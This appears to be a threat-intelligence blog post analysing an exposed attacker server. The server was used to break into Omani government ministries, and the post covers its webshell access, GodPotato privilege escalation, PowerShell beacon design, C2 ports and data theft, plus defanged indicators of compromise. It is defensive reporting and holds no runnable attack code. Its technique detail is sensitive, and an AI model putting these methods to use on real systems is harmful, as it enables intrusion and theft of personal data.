 Figure 06: Hunt.io AttackCapture File Manager view of the scripts/ folder including gov[.]om and multiple Python scripts.
Figure 06: Hunt.io AttackCapture File Manager view of the scripts/ folder including gov[.]om and multiple Python scripts.Scope of Targeting
Within the directory, filename prefixes map directly to Omani government acronyms, pointing to a total of 12 ministry offices:
| Targeted Entity | Tooling Category |
|---|---|
| Ministry of Justice & Legal Affairs (MJLA) | Webshell, database extraction, credential access |
| Royal Oman Police | PKI probing, portal reconnaissance |
| Royal Fleet of Oman | ProxyShell exploitation |
| Tax Authority of Oman | ProxyShell exploitation |
| State Audit Institution | Credential brute-forcing |
| Royal Court Affairs | Citrix exploitation, authentication reconnaissance, and MOF-based execution |
| Authority for Public Services Regulation | Oracle APEX/ORDS attacks |
| Civil Aviation Authority | Portal enumeration |
| Information Technology Authority (ITA) | Admin panel attack, national ID IDOR |
| Ministry of Finance | Spring Boot Actuator exposure |
| Ministry of Transport, Communications & IT (MTCIT) | Portal enumeration |
| Office of Public Prosecution | SQL injection, database extraction, and portal attacks |
Of note, both the ITA and MTCIT portals share an identical URL structure,
/ITAPortal_AR/, suggesting a common codebase across both organizations. MJLA's SimpleSAMLphp identity provider, if configured for federated authentication within the same portal infrastructure, represents a single point of compromise spanning multiple ministries.
Credential Access and Lateral Movement
With access established through the webshell, the operator methodically moved through the target environment seeking credentials and personal information. Database schema information and user tables were extracted via PowerShell and posted to the loot/ directory.
In particular, the attacker focused on DotNetNuke again, this time in search of superuser accounts, querying
aspnet_Membership for stored credentials and then attempting to crack the hashes offline. Separately, within the likely actor-named "MOLADB" were queries for the
eGov_Person table seeking national ID numbers, full names in Arabic and English, birthdates, and nationality records. Output was stored to an
ejustice subdirectory hosted on the C2 server.
Persistence
The C2 scripts were not the only documents to indicate that the attacker worked through multiple versions of code.
gp_v6_exec.py runs GodPotato, a Windows privilege escalation tool that abuses the
SeImpersonatePrivilege token via direct
xp_cmdshell execution. The overly verbose docstrings provide insight into this approach, identifying that a prior version using a PowerShell encoding wrapper produced a "not recognized" error. Version 6 resolves the problem by sending commands directly to
xp_cmdshell, negating the need for the PowerShell layer. GodPotato itself lives in
/opt/c2/payloads/ on the C2 server and is retrieved at runtime.
 Figure 07: Snippet of gp_v6_exec.py using the webshell access to execute commands.
Figure 07: Snippet of gp_v6_exec.py using the webshell access to execute commands.A subsequent version of the same script adopts reflective loading, which executes the payload in memory as opposed to on disk. The docstring again details that the earlier approach was flagged. The pattern of clearly documenting failures and fixes within the code is consistent across all the files recovered from the server, and something we will examine in more detail in the following section.
With access established and credentials in hand, the operator's malicious C2 infrastructure reveals how they maintained visibility over the victim environment.
Command and Control
The C2 infrastructure on
172.86.76[.]127 relies on a Python HTTP server and a PowerShell beacon deployed on the victim system. The attacker worked through six server versions, which were all present in the root directory, each building on the last in increments. Unlike the attack scripts, the C2 and beacon code contain no docstrings or inline comments, suggesting it was manually authored.
The file
c2_json_v2.py, which we believe is the most current, listens on port 8001, exposing endpoints for command queuing, result collection, and exfiltration. Commands are written to a flat file on the server as JSON to polling beacons via
/cmd, and results are received via POST to
/result. Every request includes a timestamp, source IP, and path. The server's catch-all POST handler logs every inbound request regardless of source, meaning external scanners and opportunistic exploitation attempts appear alongside beacon traffic in logs.
A list of ports supporting the C2 and multiple listeners is below:
| Port | Purpose |
|---|---|
| 22 | SSH |
| 80 | HTTP |
| 443/4443/4444 | Reverse shell listeners |
| 7777 | Chisel host |
| 8000 | HTTP file and exfil server |
| 8001 | C2 beacon listener |
| 8002 | Open directory port |
| 9002 | Registry hive exfiltration |
| 9003 | Reverse SOCKS5 listener |
new_beacon.ps1 polls for commands every 30 seconds, opening each session with a BEACON_START callback containing the victim's domain, username, and hostname. Results are base64-encoded and returned in 1,500-character chunks to avoid URL length limits. Most interestingly, the beacon's User-Agent handling is inconsistent; exfil traffic spoofs a Chrome browser string, while the polling loop uses a native PowerShell WebClient identifier.
C2 logs document operator activity on April 10, 2026, beginning at 03:00 UTC, with all session traffic originating from the MJLA network. The logs capture a sequence of commands working methodically from host profiling, to network enumeration, database schema mapping, and data extraction.
Multiple database tables were enumerated with a particular focus on judicial judgment, case session attachments, committee decisions, and expert certifications. This activity was followed by an extraction of the Ministry's Dot Net Nuke application user table, returning over 26,000 records, including staff email addresses and credentials.
 Figure 08: Snippet of the C2 logs showing 26,596 MJLA DNN user records extracted from the compromised system.
Figure 08: Snippet of the C2 logs showing 26,596 MJLA DNN user records extracted from the compromised system.The operator attempted to further establish persistence via a scheduled task named MicrosoftEdgeUpdate, but it was blocked by Defender and never retried. It should be noted that a separate script on the server showed an attempt to forcefully disable the antivirus on the system.
 Figure 09: Snippet of the logs from the C2 server showing an attempt to create a scheduled task named 'MicrosoftEdgeUpdate.'
Figure 09: Snippet of the logs from the C2 server showing an attempt to create a scheduled task named 'MicrosoftEdgeUpdate.'Registry hives were extracted and staged within
C:\Windows\Temp during the same session, completing the attacker's collection objectives.
The infrastructure supporting this campaign extends beyond a single VPS. Examining the resolving domain and neighboring IP's on the RouterHosting network reveals a cluster of activity that, while not directly confirmed as part of the same operation, shares characteristics that warrant a detailed mention.
Examining the broader network around 172.86.76[.]127 surfaced a cluster of domains and services that provide additional context into the campaign's origins and intent.
Associated Infrastructure: The dubai-# Cluster
A further review of the vaermb[.]com infrastructure revealed nine additional subdomains across the same RouterHosting
/22 address space in the UAE. All were provisioned on the same day as
dubai-10.vaermb[.]com. Most carry no content of interest, while several currently host or have hosted webpages that will be discussed below.
Pivoting on a resolving domain name, we identified an additional RouterHosting IP (
45.59.114[.]60) based in Switzerland, that also hosts a Let's Encrypt certificate (SHA-256: ECC3611F7DCBAA53ACF44E67DE2F10D78A26E03B3C77BA28BBD3EE16B2E66437) with a common subject common name linking to the UAE cluster.
On this newly identified server is a replica of Radio Zamaneh, an Amsterdam-based Persian-language media organization serving those in Iran and beyond seeking alternative journalism. The page is served from
myjitsi.mrnajafipour[.]ir, an Iranian-registered domain bearing a Persian surname. The IP also hosts two additional subdomains under a second .ir registered domain. The TLS certificate for the Radio Zamaneh replica was renewed on April 24, 2026, and remains active as of this publication. No malicious code was identified within the page source code.
 Figure 10: Webpage at myjitsi.mrnajafipour[.]ir mimicking Radio Zamaneh.
Figure 10: Webpage at myjitsi.mrnajafipour[.]ir mimicking Radio Zamaneh.An additional IP, 172.86.76[.]101, previously hosted two services under separate ports: a #FreeIran branded conduit status page linking to a legitimate Psiphon GitHub repo on port 80, and a landing page for Regorixa, a supposed subscription-based USDT investment platform. Psiphon is an open-source internet censorship circumvention tool that routes traffic through VPNs, SSH, or HTTP proxy tunnels. During widespread protests in January 2026, Psiphon, among other tools, was used to help Iranians access the internet until a total shutdown ceased communications inside the country.
The relationship between this cluster and the intrusion of the government network documented in this post can be assumed rather than confirmed. The shared hosting provider, ASN, subnet, and same-day registration are consistent with individual or group infrastructure procurement and management, though we were unable to find a common thread linking all the domains and IPs. Diaspora media, censorship circumvention tooling, and network intrusion of neighboring countries are all consistent with past Iranian state-sponsored operations.
TTP Overlap with Known Iranian-Nexus Groups
The tooling, targeting, and infrastructure choices documented above overlap with several MOIS-linked clusters known to operate against Middle Eastern governments. APT34, also tracked as OilRig and Crambus, has a documented history of targeting Omani government networks. MuddyWater, also tracked as Mango Sandstorm, has used Chisel, ProxyShell, and PowerShell-heavy tooling in similar regional operations.
Without unique malware artifacts or shared C2 infrastructure tying this campaign to a known cluster, we are not making a group-level attribution. The activity sits within the broader Iranian state-nexus space.
Indicators of Compromise
The table below captures the network indicators tied to the intrusion, along with the surrounding cluster on the same ASN.
Network Infrastructure
| Type | Indicator | Resolving Domain(s) | Hosting |
|---|---|---|---|
| IP | 172.86.76[.]101 | dubai-1.vaermb[.]com regorixa[.]com | RouterHosting LLC, UAE |
| IP | 172.86.76[.]94 | dubai-2.vaermb[.]com | RouterHosting LLC, UAE |
| IP | 172.86.76[.]108 | dubai-3.vaermb[.]com myjitsi.exceptionnotfound[.]ir | RouterHosting LLC, UAE |
| IP | 172.86.76[.]112 | dubai-4.vaermb[.]com s5.sideliner[.]ir | RouterHosting LLC, UAE |
| IP | 172.86.76[.]120 | dubai-5.vaermb[.]com | RouterHosting LLC, UAE |
| IP | 172.86.76[.]121 | dubai-6.vaermb[.]com | RouterHosting LLC, UAE |
| IP | 172.86.76[.]124 | dubai-7.vaermb[.]com suanefllix[.]com brnettlix[.]com brttfrixx[.]com realprimefix[.]com identificara[.]com | RouterHosting LLC, UAE |
| IP | 172.86.76[.]129 | dubai-8.vaermb[.]com | RouterHosting LLC, UAE |
| IP | 172.86.76[.]130 | dubai-9.vaermb[.]com | RouterHosting LLC, UAE |
| IP | 45.59.114[.]60 | shop.exceptionnotfound[.]ir price.exceptionnotfound[.]ir myjitsi.mrnajafipour[.]ir | RouterHosting LLC, CH |
| IP | 104.21.27[.]95 172.67.142[.]35 | tools.exceptionnotfound[.]ir | Cloudflare |
Conclusion
The same discipline that made this operator effective is what gave them away. Version control, inline failure notes, a structured C2 build, all of it readable in plain text, the moment a single port was left open.
The short gap between an attacker's slip and their cleanup is often where the clearest picture of an active campaign lives. Watching that gap at scale is what changes who moves first. Operations like this one are running right now against governments and enterprises that have not yet caught the signal.
If you want to catch operator infrastructure in the gap between setup and cleanup, book a demo and see how AttackCapture surfaces directories like this the moment they go live.
Related Posts
Related Posts
Related Posts